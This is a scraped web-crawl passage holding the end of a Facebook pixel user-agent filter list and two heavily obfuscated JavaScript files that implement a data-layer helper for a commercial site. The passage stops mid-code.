Browser\n1ICE+Browser\n1ICQ\n1IMAtvOS\n1IPTVSmartersPlayer\n1IR 500-21\/1.0\n1IR+500-21\/1.0\n1IR-140\/1.0\n1IR-150BT\/1.0\n1IR45SW\/1.0\n1IR6500\/1.0\n1ITV_Player\n1Icecast\n0Ignition X\/\n0Ignition+X\/\n1Ignition\/\n1Inovonics\n1InstantRadio\/\n1Internet Explorer\n1Internet+Explorer\n1Invoca-Integrations\n1Iqoya\/\n1J-PHONE\/\n1KDDI-\n0Klondike\n1Kodi\/\n1Konqueror\n1L-mode\/\n1LENOVO\n1LG Browser\n1LG+Browser\n1LG-\n1LG\/\n1LGE-\n1Lavf\n1LinkBoks\n1Liquidsoap\/\n1Lotus SmartCenter\n1Lotus+SmartCenter\n1Lotus-Notes\n1Louisville\/Zune\/Xbox360\n1Luminary\/\n1Lynx\n1M6\/\n0MALNJS\n0MAUI\n1MCR6000\n1MML\/\n1MOT-\n1MOTO-\n1MOTORAZR\n1MOTORIZR\n1MOTOROKR\n0MQQBrowser\n0MSN Mobile\n0MSN+Mobile\n1MTA:SA Server\n1MTA:SA+Server\n1MacMini\n1MacPro\n1Macbook\n1Magic 1278 App\n1Magic+1278+App\n1Magnite Audience Lock Proxy\n1Magnite+Audience+Lock+Proxy\n1MailOnline\n0MapQuest Mobile\n0MapQuest+Mobile\n0MapQuest-Mobile\n1MapQuest\/\n1MarqueeSports\n1MassiveAdClient\n1MediaPicker\/\n1Meebo\/\n1Megaphone-Tracking-Url-Service\/\n1Micromax\n1Microsoft Advertising Count\n1Microsoft Internet Explorer\n1Microsoft Office\/\n1Microsoft Xbox\n1Microsoft+Advertising+Count\n1Microsoft+Internet+Explorer\n1Microsoft+Office\/\n1Microsoft+Xbox\n1Microsoft-IPTV-Client\/\n1Microsoft-Xbox-One\n1Microsoft\/\n1Mitsu-\n1Mitsu\/\n1MixerBox\/\n1MobileSafari\n1Moozilla\n1Mosaic\n1Motorola\n1MoveIt\n1Mozilla Compatible\n1Mozilla+Compatible\n1Mozilla\/\n1Mplayer\n1Music Player Daemon\n1Music+Player+Daemon\n1Music\/1.2.5\n1Music\/3.1\n1MyYearbook\n1NBA\/\n1NDS\/http_user_agent\n1NEC-\n1NETCOMplete\n1NP800-Uniti\n1NRS DOOH PLAYER\/\n1NRS+DOOH+PLAYER\/\n1NSPlayer\n1NYTimes\/\n1NanoMusic\/\n1Naruto\/\n0NetFront\n1Netflix\/\n0Netgem\n1Nokia\n1Nuvo Player\n1Nuvo+Player\n1OAR\/\n1ORF Tvthek\n1ORF+Tvthek\n1OmnyStudio-RecordingAgent\/\n0OneBrowser\n1Onefootball\/\n1Opera\n0Opera Mini\n0Opera+Mini\n0OperaMini\n1Outlook-Express\/\n1Overcast\/\n0PC-Youku\/\n1PG-\n0PHILIPS\n0PS3Application\n0PS4Application\n1PT-\n1PalmCentro\n1Palmscape\/\n0Panasonic\n0Pandora\n1Pantech\n1PatchWall\n0Philco\n1Playapod\/\n1Player FM\n1Player+FM\n0PlayerWON\n0Playstation\n1Pocket Casts\n1Pocket+Casts\n1PodCruncher\/\n1Podbean\/\n1PodcastGuru\n1Podcasts\/\n1Podhero\/\n1Podkicker Pro\/\n1Podkicker+Pro\/\n1Podkicker\/\n1Podscribe\/\n0Profile\/MIDP\n0Proxy; STB\n0Proxy;+STB\n1QC-\/\n1QC6035\/\n1QYPlayer\/iOS\/\n1QtWebKit\n1Qtek\n1RD2020\n1RD21\n1RMA\/\n1RSSRadio\n1RT-STB-FW\/\n0RTLplay\/\n1Radio.com\/\n1Radio\u0040Netscape\n1RadioBOSS\n1RadioPublic\/\n1Radioplayer\n1Realytics\/\n1Reddit\/\n0ResponseTap\n1Rhythm\n0Roku\n1Rover\n0Ruckus\n1S0undTV\n1S810X\n1SAGEM\n1SCH-\n1SEC-\n1SEC03\n1SECastPlayer\n1SFRWebkitLauncher\n1SFRWpeBrowser\/\n1SGH-\n1SHARP\n1SHImpressionTracker\/\n1SKT11SK\n1SMFC\/\n1SMTP\n1SOLEO\n1SPD\/\n1STB\/HW_\n1Sabre\n1Safari\n0Samsung\n1Samsung-SGH\n1Sanyo-\n1ScoreMobile\/\n1ScrambleWithFriends\n0Semp\n0Series60\n1ShareChat\/\n1ShareChatApp\/\n0Silk-Accelerated\n0Simple Browser\n0Simple+Browser\n1SiriusXM\/\n0SiteKiosk\n1SkyD_STB\n1SkyQ_STB\/\n1SmartDownload\n0SmartTV\n1SoftBank\n1Solitaire\n1SolusTV\n0Sonos\n1Sony\n0SonyEricsson\n1Spice\n1Spinner\n1Sportacular\/\n1Sportbladet\/\n0SpotXchange\n0Spotify\n0Spotx Web Proxy\n0Spotx+Web+Proxy\n1Stitcher\/\n1Stocard\/\n1StreamCreed\n1StreamMagic\/\n0Sunrise\n1Surviving_HS\n0Syabas\n1T-Mobile Dash\n1T-Mobile+Dash\n1TBD\n1TF1\/\n0TFFTWrapper\n0TIANYU-KTOUCH\n1TMZ\n1TPSystem\n1TVMusic\/\n1TWC\n1TabloTV\n1Talk\u002520Radio\n1Tapjoy Downloader\n1Tapjoy+Downloader\n0TeleNav\n1Textfree\n1TiVo\n0Tizen\n0Toshiba\n1TransperaSDK\n0TremorVideo\/SSP-AdServer\n0TritonDigitalTracker\n1TuneIn\n1U2FsdGVkX1\n0UCBrowser\n0UCWEB\n1UK-MHEG\n1UNiDAYS\/\n0UP.Browser\n0UP.Link\n0UP\/\n1UPnP\/1.0\n1UnityPlayer\/\n1UnlimitedSMS\n1Uzbl\n1VAMPIRE\/\n1VIOOH 1.0\n1VIOOH+1.0\n1VIZIO\n1VLC\n1Vert.x-WebClient\/\n1VictorReader Stream\n1VictorReader+Stream\n1Videofy.me\n0Vienna\/\n1Virgin\u002520Radio\n1Vistar Media\n1Vistar+Media\n1Vodafone\n0Vungle\n0W3M\n1WELLCOM\n1WFB user agent\n1WFB+user+agent\n1WMPlayer\/\n0WMT1H\/\n0WapTV\/\n1WebtrendsClientLibrary\n0WidgetManager Safari\/\n0WidgetManager+Safari\/\n1WinWAP\n1Winamp\n0Winamp3\n0Windows Ad Client\n0Windows Phone\n0Windows+Ad+Client\n0Windows+Phone\n1Windows-Media-Player\/\n0WindowsAdClient\n1Wise\n1WordsWithFriendsFree\n1Wowza\n1X\u002520Factor\n0XBOX360\n1XV6975\n0Xbox Live Client\n0Xbox+Live+Client\n0XboxOne\n1Xda\n1Xdevel\/\n1Xtream-Codes\n1Y!J2ME\n1Y!MSGR\n1Y!Oasis\n1Y!PHOTOS\n1YInstHelper\n1YJInstHelper\n1YPC\n1YPHOTOS\n1YUMSURL\n1Yahoo!_for_SMS\n1YahooMailProxy\n1YahooMobile\n0YouView\n1ZTE-\n1Zune\/\n0abcplayer\n1abr_and\n1abr_ios\n0adjust.com\n0anonymized by abelssoft\n0anonymized+by+abelssoft\n1aolbrowser\n1atc\/\n0atmosphere_tv\n1barcoo\n0bidstack\n1bpr-systems.de\/useragent\n1burnbubb\n1checkpoints_\n1clearchannel\/\n1clipfish\n1cly_and\n1cly_ios\n0com.facebook.katana\n0com.mlb.AtBatUniversal\/\n1com.murselturk.radyo7\n0com.skype.skype\n1dashplayer souphttp\n1dashplayer+souphttp\n1dopod\n0dorado wap-browser\n0dorado+wap-browser\n1doubleTwist CloudPlayer\n1doubleTwist+CloudPlayer\n1elemidia\/\n1exoplayer\n1flixster\n1foobar2000\/\n1gPodder\/\n1gbplugin\n1ghr_and\n1ghr_ios\n0googletv\n1hxg-adRequest\n1i-mobile\n1iBrowser\n0iCab\n1iHeartRadio\/\n0iLiga\n1iMac\n1iOS\/Facebook\n0iPhone\n0iPod\n0iTunes\n1iVoox\n0ios_ampya\n0ipad\n1ipla\/\n1ipla_MOBILE\n1kis_and\n1kis_ios\n0kochava\n1krg_and\n1krg_ios\n1libmpv\n1liquid air lab\n1liquid+air+lab\n1loki\n1marktjagd\n1mgc_and\n1mgc_ios\n1mheg-uk\n1mipla_a\n1mipla_w8rt\n1mp3play\/\n1myCANAL\/\n1myTuner\n0nederland.fm\n1nook browser\n1nook+browser\n1offeristafr\n1orf-tvthek\n0ott_dt_stb\n0partner frontier\n0partner+frontier\n1pb0.6b\n1phonostar-Player\/\n1podcast\/\n0podcastoneaustralia\/\n1prk_and\n1prk_ios\n1profital\n1radio.de\n1retail_midiagency\n1scorecenter\n1scrabblefree\n0seventv\/\n0smartclip-atv\n1stingray\n1talkSport\n1totalplaystb beam\/\n1totalplaystb+beam\/\n1treo\n1trivum\/\n1tubi\/pixel-proxy\n1tv-box\/pickx\/\n0twitter\n0uforia\n1waipu\/\n0wap browser-karbonn\n0wap+browser-karbonn\n1webUserAgent\n0windows mobile application search\n0windows+mobile+application+search\n0windowsphoneadclient\n0wininethttploader\n1wogibtswas\n1wunderkauf\n1xbox"}});
fbq.loadPlugin("botblocking");
instance.optIn("1049830132194753", "BotBlocking", true);
fbq.loadPlugin("websiteperformance");
instance.optIn("1049830132194753", "WebsitePerformance", true);instance.configLoaded("1049830132194753"); }});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cocosylucasbcp.com/assets/scripts//digital-data-helper.js
body_size: 3818
content:
(function(){Y7vgM.V=(function(){var U=2;for(;U !== 9;){switch(U){case 1:return globalThis;break;case 2:U=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var o;try{var j=2;for(;j !== 6;){switch(j){case 4:j=typeof BQgPO === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x77\u0050\x64\x47\u0051',{'\x67\x65\x74':function(){var y=2;for(;y !== 1;){switch(y){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});j=1;break;case 1:o=wPdGQ;o['\u0042\u0051\u0067\x50\u004f']=o;j=4;break;case 9:delete o['\u0042\x51\u0067\x50\u004f'];var K=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete K['\u0077\u0050\u0064\x47\u0051'];j=6;break;case 3:throw "";j=9;break;}}}catch(O){o=window;}return o;break;}}})();Y7vgM.o8MKz=o8MKz;b1JUWK(Y7vgM.V);Y7vgM.x0=(function(){var H=2;for(;H !== 5;){switch(H){case 2:var x={q$nruje:(function(J){var G$=2;for(;G$ !== 18;){switch(G$){case 2:var S=function(Y){var W4=2;for(;W4 !== 11;){switch(W4){case 6:z=P.E$NZh(function(){var M_=2;for(;M_ !== 1;){switch(M_){case 2:return 0.5 - C();break;}}}).B3qC7('');A=Y7vgM[z];W4=13;break;case 13:W4=!A?6:12;break;case 8:D++;W4=3;break;case 12:return A;break;case 2:var R=N2m$C.F5pmg$;var C=p08Gru.S9VzBv;var P=[];W4=4;break;case 4:var D=0;W4=3;break;case 3:W4=D < Y.length?9:7;break;case 9:P[D]=R(Y[D] + 15);W4=8;break;case 7:var z,A;W4=6;break;}}};var Z='',T=B8Xz8n(S([62,107,41,60,96])());G$=5;break;case 5:var L=N2m$C.F5pmg$;var Q=T.A4cgvA.bind(T);var G=J.A4cgvA.bind(J);G$=9;break;case 12:Z=Z.l2C_iS(';');var I=0;var W=function(B){var M6=2;for(;M6 !== 23;){switch(M6){case 11:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-2,2).t4l2eR(0,1));M6=4;break;case 2:M6=I === 0 && B === 3?1:3;break;case 26:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-6,6).t4l2eR(0,4));M6=4;break;case 4:return I;break;case 6:I+=1;M6=14;break;case 3:M6=I === 1 && B === 6?9:7;break;case 18:M6=I === 5 && B === 2?17:15;break;case 12:I+=1;M6=11;break;case 1:I+=1;M6=5;break;case 9:I+=1;M6=8;break;case 16:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-8,8).t4l2eR(0,6));M6=4;break;case 24:return X(B);break;case 5:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-5,5).t4l2eR(0,4));M6=4;break;case 7:M6=I === 2 && B === 0?6:13;break;case 8:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-6,6).t4l2eR(0,4));M6=4;break;case 27:I+=1;M6=26;break;case 17:I+=1;M6=16;break;case 13:M6=I === 3 && B === 1?12:10;break;case 25:x.q$nruje=X;M6=24;break;case 10:M6=I === 4 && B === 1?20:18;break;case 14:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-3,3).t4l2eR(0,1));M6=4;break;case 15:M6=I === 6 && B === 1?27:25;break;case 20:I+=1;M6=19;break;case 19:Z.w$Tw2i.z3sMp6(Z,Z.t4l2eR(-6,6).t4l2eR(0,4));M6=4;break;}}};var X=function(E){var Y7=2;for(;Y7 !== 1;){switch(Y7){case 2:return Z[E];break;}}};G$=19;break;case 9:var F=0,N=0;G$=8;break;case 14:Z+=L(Q(F) ^ G(N));G$=13;break;case 6:N=0;G$=14;break;case 13:(F++,N++);G$=8;break;case 8:G$=F < T.length?7:12;break;case 7:G$=N === J.length?6:14;break;case 19:return W;break;}}})('GJFX(Y')};return x;break;}}})();Y7vgM.O2=function(){return typeof Y7vgM.x0.q$nruje === 'function'?Y7vgM.x0.q$nruje.apply(Y7vgM.x0,arguments):Y7vgM.x0.q$nruje;};Y7vgM.m8=function(){return typeof Y7vgM.x0.q$nruje === 'function'?Y7vgM.x0.q$nruje.apply(Y7vgM.x0,arguments):Y7vgM.x0.q$nruje;};function b1JUWK(u1){function P5(g6,u_,D7,Z7,Z9){var u3=2;for(;u3 !== 7;){switch(u3){case 2:var p5=[arguments];p5[9]="ne";p5[3]="";p5[4]="Property";u3=3;break;case 3:p5[3]="defi";p5[5]=false;try{var b9=2;for(;b9 !== 13;){switch(b9){case 9:p5[2][p5[0][4]]=p5[2][p5[0][2]];p5[6].set=function(w7){var k8=2;for(;k8 !== 5;){switch(k8){case 2:var R7=[arguments];p5[2][p5[0][2]]=R7[0][0];k8=5;break;}}};p5[6].get=function(){var J$=2;for(;J$ !== 11;){switch(J$){case 12:return typeof p5[2][p5[0][2]] == E7[4]?undefined:p5[2][p5[0][2]];break;case 3:E7[1]="";E7[1]="ndefine";E7[7]="";E7[7]="u";E7[4]=E7[7];E7[4]+=E7[1];E7[4]+=E7[3];J$=12;break;case 2:var E7=[arguments];E7[3]="";E7[3]="d";E7[1]="";J$=3;break;}}};p5[6].enumerable=p5[5];try{var E4=2;for(;E4 !== 3;){switch(E4){case 5:p5[1]+=p5[4];p5[0][0].Object[p5[1]](p5[2],p5[0][4],p5[6]);E4=3;break;case 2:p5[1]=p5[3];p5[1]+=p5[9];E4=5;break;}}}catch(I9){}b9=13;break;case 3:return;break;case 4:b9=p5[2].hasOwnProperty(p5[0][4]) && p5[2][p5[0][4]] === p5[2][p5[0][2]]?3:9;break;case 2:p5[6]={};p5[8]=(1,p5[0][1])(p5[0][0]);p5[2]=[p5[8],p5[8].prototype][p5[0][3]];b9=4;break;}}}catch(t4){}u3=7;break;}}}function C$(u9){var t5=2;for(;t5 !== 5;){switch(t5){case 2:var z_=[arguments];return z_[0][0].Function;break;}}}var d6=2;for(;d6 !== 110;){switch(d6){case 82:I2[75]=I2[58];I2[75]+=I2[70];I2[75]+=I2[67];I2[18]=I2[84];d6=78;break;case 119:H6(F0,"fromCharCode",I2[38],I2[18]);d6=118;break;case 43:I2[48]="";I2[48]="A";I2[86]="";I2[86]="_";I2[57]="iS";I2[62]="";d6=37;break;case 113:H6(x1,"unshift",I2[89],I2[49]);d6=112;break;case 3:I2[7]="$";I2[8]="";I2[8]="qC7";I2[9]="";d6=6;break;case 117:H6(v6,"random",I2[38],I2[72]);d6=116;break;case 114:H6(F0,"split",I2[89],I2[56]);d6=113;break;case 59:I2[29]="t4";I2[89]=5;I2[89]=1;I2[38]=0;d6=55;break;case 118:H6(I7,"Math",I2[38],I2[75]);d6=117;break;case 111:H6(x1,"splice",I2[89],I2[93]);d6=110;break;case 94:var H6=function(s6,Y$,M2,J3){var c0=2;for(;c0 !== 5;){switch(c0){case 2:var o9=[arguments];P5(I2[0][0],o9[0][0],o9[0][1],o9[0][2],o9[0][3]);c0=5;break;}}};d6=93;break;case 93:H6(x1,"sort",I2[89],I2[99]);d6=92;break;case 63:I2[46]="";I2[46]="eR";I2[85]="l2";I2[29]="";d6=59;break;case 46:I2[10]="";I2[10]="sM";I2[61]="";I2[61]="z3";d6=63;break;case 90:I2[11]+=I2[53];I2[11]+=I2[48];I2[66]=I2[94];I2[66]+=I2[68];d6=86;break;case 15:I2[67]="Gru";I2[84]="F5p";I2[58]="";I2[58]="p";I2[60]="";I2[70]="08";I2[60]="";d6=21;break;case 21:I2[60]="S9Vz";I2[14]="";I2[91]="v";I2[14]="";I2[14]="Xz8n";I2[94]="";d6=30;break;case 2:var I2=[arguments];I2[2]="";I2[2]="NZh";I2[7]="";d6=3;break;case 95:I2[99]+=I2[2];d6=94;break;case 30:I2[68]="8";I2[94]="B";I2[53]="";I2[53]="4cgv";d6=43;break;case 55:I2[93]=I2[29];I2[93]+=I2[85];I2[93]+=I2[46];I2[33]=I2[61];I2[33]+=I2[10];d6=73;break;case 92:H6(x1,"join",I2[89],I2[30]);d6=91;break;case 10:I2[5]="";I2[5]="N2";I2[6]="";I2[6]="g$";I2[1]="";I2[1]="m";d6=15;break;case 37:I2[62]="l2C";I2[12]="";I2[12]="2i";I2[82]="";d6=52;break;case 73:I2[33]+=I2[98];I2[49]=I2[59];I2[49]+=I2[82];I2[49]+=I2[12];d6=69;break;case 69:I2[56]=I2[62];I2[56]+=I2[86];I2[56]+=I2[57];I2[11]=I2[48];d6=90;break;case 52:I2[82]="";I2[82]="Tw";I2[59]="";I2[59]="w$";I2[98]="";I2[98]="p6";d6=46;break;case 78:I2[18]+=I2[1];I2[18]+=I2[6];I2[34]=I2[5];I2[34]+=I2[1];d6=101;break;case 86:I2[66]+=I2[14];I2[72]=I2[60];I2[72]+=I2[94];I2[72]+=I2[91];d6=82;break;case 116:H6(I7,"decodeURI",I2[38],I2[66]);d6=115;break;case 6:I2[9]="";I2[9]="3";I2[4]="";I2[3]="E";I2[4]="$C";d6=10;break;case 101:I2[34]+=I2[4];I2[30]=I2[94];I2[30]+=I2[9];I2[30]+=I2[8];I2[99]=I2[3];I2[99]+=I2[7];d6=95;break;case 115:H6(F0,"charCodeAt",I2[89],I2[11]);d6=114;break;case 91:H6(I7,"String",I2[38],I2[34]);d6=119;break;case 112:H6(C$,"apply",I2[89],I2[33]);d6=111;break;}}function x1(I1){var H3=2;for(;H3 !== 5;){switch(H3){case 2:var i4=[arguments];return i4[0][0].Array;break;}}}function I7(R3){var T9=2;for(;T9 !== 5;){switch(T9){case 2:var D3=[arguments];return D3[0][0];break;}}}function v6(r9){var Z$=2;for(;Z$ !== 5;){switch(Z$){case 2:var n0=[arguments];return n0[0][0].Math;break;}}}function F0(I_){var y$=2;for(;y$ !== 5;){switch(y$){case 2:var b7=[arguments];return b7[0][0].String;break;}}}}var A2irQW=2;for(;A2irQW !== 6;){switch(A2irQW){case 4:Y7vgM.j5=34;A2irQW=3;break;case 8:A2irQW=Y7vgM.O2(2) == Y7vgM.m8(1)?7:6;break;case 2:A2irQW=Y7vgM.O2(3) >= Y7vgM.O2(6)?1:5;break;case 1:Y7vgM.x4=47;A2irQW=5;break;case 5:A2irQW=Y7vgM.O2(0) < 20?4:3;break;case 9:Y7vgM.V8=62;A2irQW=8;break;case 3:A2irQW=Y7vgM.O2(1) == Y7vgM.m8(1)?9:8;break;case 7:Y7vgM.m0=97;A2irQW=6;break;}}function Y7vgM(){}return (function(){var g=/\x5b\157\142\u006a\u0065\143\x74\040(\u0042\x6f\u006f\154\145\141\x6e|\x4e\u0075\155\u0062\145\162|\x53\164\162\x69\156\u0067|\106\u0075\156\x63\x74\u0069\157\x6e|\u0041\162\u0072\x61\171|\u0044\141\x74\145|\u0052\u0065\147\x45\u0078\160)\135/;function p(a){return {set:function(b,c){s(t(b,c),a.a);},get:function(b){return a.get(b);}};}function n(a,b,c){this.b=a;this.f=b || (function(){});this.d=!1;this.a={};this.c=[];this.e=p(this);r(this,a,!c);var d=a.push,e=this;a.push=function(){var b=[].slice.call(arguments,0),c=d.apply(a,b);r(e,b);return c;};}function m(a){if(!a || Y7vgM.O2(5) != h(a) || a.nodeType || a == a.window)return !1;try{if(a.constructor && !k(a,Y7vgM.O2(6)) && !k(a.constructor.prototype,Y7vgM.m8(1)))return !1;}catch(b){return !1;}for(var c in a);return void 0 === c || k(a,c);}function s(a,b){for(var c in a)if(k(a,c)){var d=a[c];Y7vgM.O2(0) == h(d)?(Y7vgM.O2(0) == h(b[c]) || (b[c]=[]),s(d,b[c])):m(d)?(m(b[c]) || (b[c]={}),s(d,b[c])):b[c]=d;}}function k(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b);};window.DigitalDataHelper=n;function r(a,b,c){var f6=Y7vgM;for(a.c.push.apply(a.c,b);!1 === a.d && 0 < a.c.length;){b=a.c.shift();if(f6.O2(0) == h(b))a:{var d=b,e=a.a;if(f6.O2(3) == h(d[0])){for(var f=d[0].split(f6.m8(2)),u=f.pop(),d=d.slice(1),l=0;l < f.length;l++){if(void 0 === e[f[l]])break a;e=e[f[l]];}try{e[u].apply(e,d);}catch(v){}}}else if(f6.m8(4) == typeof b)try{b.call(a.e);}catch(w){}else if(m(b))for(var q in b)s(t(q,b[q]),a.a);else continue;c || (a.d=!0,a.f(a.a,b),a.d=!1);}}n.prototype.get=function(a){var b=this.a;a=a.split(Y7vgM.m8(2));for(var c=0;c < a.length;c++){if(void 0 === b[a[c]])return;b=b[a[c]];}return b;};n.prototype.flatten=function(){this.b.splice(0,this.b.length);this.b[0]={};s(this.a,this.b[0]);};function t(a,b){for(var c={},d=c,e=a.split(Y7vgM.m8(2)),f=0;f < e.length - 1;f++)d=d[e[f]]={};d[e[e.length - 1]]=b;return c;};function h(a){return null == a?String(a):(a=g.exec(Object.prototype.toString.call(Object(a))))?a[1].toLowerCase():Y7vgM.m8(5);}})();function o8MKz(){return "!?(;%5C0($%7D1%5B%095%2527%5C%207/%09%3E%13w%7C%25$2M:3qhcK6)92*%5D:3%254cA*%178),G-%3E:#%17Nb((,=K-%7C+4*I%20%7C#5%08Z63%252!X%3C%08,%7Dv%13:($5,Z,$%3E)*%13w%7C%25$2M:3q%20-F:3#)6%13*38/6Obiq%257F*383;%5C65q'*Z8%3E";}})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cocosylucasbcp.com/assets/scripts//digital-data-manager.js
body_size: 2976
content:
(function(){W4h8F.q=(function(){var H=2;for(;H !== 9;){switch(H){case 1:return globalThis;break;case 2:H=typeof globalThis === '\x6f\u0062\x6a\u0065\x63\x74'?1:5;break;case 5:var v;try{var L=2;for(;L !== 6;){switch(L){case 4:L=typeof VdGQ2 === '\x75\x6e\x64\x65\u0066\u0069\u006e\x65\x64'?3:9;break;case 2:Object['\u0064\u0065\u0066\x69\x6e\u0065\x50\x72\x6f\x70\x65\x72\x74\x79'](Object['\u0070\x72\u006f\x74\u006f\u0074\x79\x70\x65'],'\x4b\u0039\x52\x31\u0076',{'\x67\x65\x74':function(){var Q=2;for(;Q !== 1;){switch(Q){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});L=1;break;case 1:v=K9R1v;v['\u0056\u0064\u0047\x51\u0032']=v;L=4;break;case 9:delete v['\u0056\x64\u0047\x51\u0032'];var I=Object['\u0070\u0072\u006f\u0074\x6f\x74\x79\x70\x65'];delete I['\u004b\u0039\u0052\x31\u0076'];L=6;break;case 3:throw "";L=9;break;}}}catch(n){v=window;}return v;break;}}})();W4h8F.y3jee=y3jee;j40kFN(W4h8F.q);W4h8F.T=(function(){var k=2;for(;k !== 5;){switch(k){case 2:var w={q$nruje:(function(b){var y=2;for(;y !== 18;){switch(y){case 2:var Y=function(G){var x=2;for(;x !== 11;){switch(x){case 6:K=h.H2tSt(function(){var O=2;for(;O !== 1;){switch(O){case 2:return 0.5 - o();break;}}}).i6eXZ('');B=W4h8F[K];x=13;break;case 13:x=!B?6:12;break;case 8:F++;x=3;break;case 12:return B;break;case 2:var l=P65wm.X_kh6B;var o=h9$om2.V5$0CQ;var h=[];x=4;break;case 4:var F=0;x=3;break;case 3:x=F < G.length?9:7;break;case 9:h[F]=l(G[F] + 93);x=8;break;case 7:var K,B;x=6;break;}}};var p='',V=b8egTs(Y([13,8,28,8,-42])());y=5;break;case 5:var M=P65wm.X_kh6B;var W=V.R3qtWt.bind(V);var P=b.R3qtWt.bind(b);y=9;break;case 12:p=p.Y4godl('+');var J=0;var A=function(U){var R=2;for(;R !== 26;){switch(R){case 10:R=J === 4 && U === 0?20:18;break;case 4:return J;break;case 14:p.x_H4$t.t7uOkD(p,p.z6J2D2(-6,6).z6J2D2(0,4));R=4;break;case 5:p.x_H4$t.t7uOkD(p,p.z6J2D2(-3,3).z6J2D2(0,1));R=4;break;case 9:J+=1;R=8;break;case 7:R=J === 2 && U === 0?6:13;break;case 16:p.x_H4$t.t7uOkD(p,p.z6J2D2(-3,3).z6J2D2(0,2));R=4;break;case 8:p.x_H4$t.t7uOkD(p,p.z6J2D2(-2,2).z6J2D2(0,1));R=4;break;case 3:R=J === 1 && U === 0?9:7;break;case 27:return E(U);break;case 1:J+=1;R=5;break;case 2:R=J === 0 && U === 0?1:3;break;case 11:p.x_H4$t.t7uOkD(p,p.z6J2D2(-7,7).z6J2D2(0,5));R=4;break;case 17:J+=1;R=16;break;case 12:J+=1;R=11;break;case 6:J+=1;R=14;break;case 20:J+=1;R=19;break;case 13:R=J === 3 && U === 1?12:10;break;case 18:R=J === 5 && U === 1?17:15;break;case 19:p.x_H4$t.t7uOkD(p,p.z6J2D2(-5,5).z6J2D2(0,3));R=4;break;case 15:w.q$nruje=E;R=27;break;}}};var E=function(D){var S=2;for(;S !== 1;){switch(S){case 2:return p[D];break;}}};y=19;break;case 9:var g=0,u=0;y=8;break;case 14:p+=M(W(g) ^ P(u));y=13;break;case 6:u=0;y=14;break;case 13:(g++,u++);y=8;break;case 8:y=g < V.length?7:12;break;case 7:y=u === b.length?6:14;break;case 19:return A;break;}}})('5@%RGJ')};return w;break;}}})();W4h8F.f=function(){return typeof W4h8F.T.q$nruje === 'function'?W4h8F.T.q$nruje.apply(W4h8F.T,arguments):W4h8F.T.q$nruje;};W4h8F.N=function(){return typeof W4h8F.T.q$nruje === 'function'?W4h8F.T.q$nruje.apply(W4h8F.T,arguments):W4h8F.T.q$nruje;};var D2Ni13=2;for(;D2Ni13 !== 6;){switch(D2Ni13){case 4:W4h8F.C=55;D2Ni13=3;break;case 8:D2Ni13=W4h8F.f(0) <= W4h8F.N(1)?7:6;break;case 2:D2Ni13=W4h8F.f(0) <= W4h8F.f(0)?1:5;break;case 1:W4h8F.X=89;D2Ni13=5;break;case 5:D2Ni13=W4h8F.f(0) != 40?4:3;break;case 9:W4h8F.z=68;D2Ni13=8;break;case 3:D2Ni13=W4h8F.f(1) < 2?9:8;break;case 7:W4h8F.Z=74;D2Ni13=6;break;}}function j40kFN(H3){function B5(q6){var F9=2;for(;F9 !== 5;){switch(F9){case 2:var n_=[arguments];return n_[0][0].String;break;}}}function q3(z6){var K1=2;for(;K1 !== 5;){switch(K1){case 2:var a1=[arguments];return a1[0][0].Math;break;}}}function x6(R1){var H9=2;for(;H9 !== 5;){switch(H9){case 2:var H0=[arguments];return H0[0][0].Function;break;}}}var M7=2;for(;M7 !== 105;){switch(M7){case 27:y5[15]="6";y5[96]="";y5[96]="X_kh";y5[99]="";y5[99]="9$om";y5[72]="";M7=21;break;case 118:var Q1=function(v5,a8,N7,n4){var j8=2;for(;j8 !== 5;){switch(j8){case 2:var t6=[arguments];o0(y5[0][0],t6[0][0],t6[0][1],t6[0][2],t6[0][3]);j8=5;break;}}};M7=117;break;case 112:Q1(q3,"random",y5[36],y5[64]);M7=111;break;case 69:y5[19]+=y5[73];y5[19]+=y5[40];y5[98]=y5[52];y5[98]+=y5[31];M7=90;break;case 2:var y5=[arguments];y5[8]="";y5[8]="H";y5[7]="";y5[7]="";y5[7]="Z";M7=8;break;case 116:Q1(P$,"join",y5[71],y5[82]);M7=115;break;case 113:Q1(E8,"Math",y5[36],y5[95]);M7=112;break;case 21:y5[72]="h";y5[56]="5$";y5[51]="0CQ";y5[91]="";M7=32;break;case 117:Q1(P$,"sort",y5[71],y5[42]);M7=116;break;case 110:Q1(B5,"charCodeAt",y5[71],y5[67]);M7=109;break;case 36:y5[11]="odl";y5[65]="";y5[65]="g";y5[49]="";M7=51;break;case 106:Q1(P$,"splice",y5[71],y5[80]);M7=105;break;case 100:y5[18]+=y5[15];y5[18]+=y5[9];y5[17]=y5[1];y5[17]+=y5[5];M7=96;break;case 47:y5[52]="";y5[52]="x_";y5[40]="";y5[40]="";M7=64;break;case 51:y5[13]="Y4";y5[49]="$t";y5[31]="";y5[31]="H4";M7=47;break;case 41:y5[86]="qtWt";y5[63]="";y5[62]="3";y5[63]="R";y5[11]="";M7=36;break;case 108:Q1(P$,"unshift",y5[71],y5[98]);M7=107;break;case 78:y5[64]+=y5[51];y5[95]=y5[72];y5[95]+=y5[99];y5[95]+=y5[53];y5[18]=y5[96];M7=100;break;case 107:Q1(x6,"apply",y5[71],y5[19]);M7=106;break;case 109:Q1(B5,"split",y5[71],y5[33]);M7=108;break;case 8:y5[2]="tSt";y5[3]="";y5[3]="X";y5[6]="";M7=13;break;case 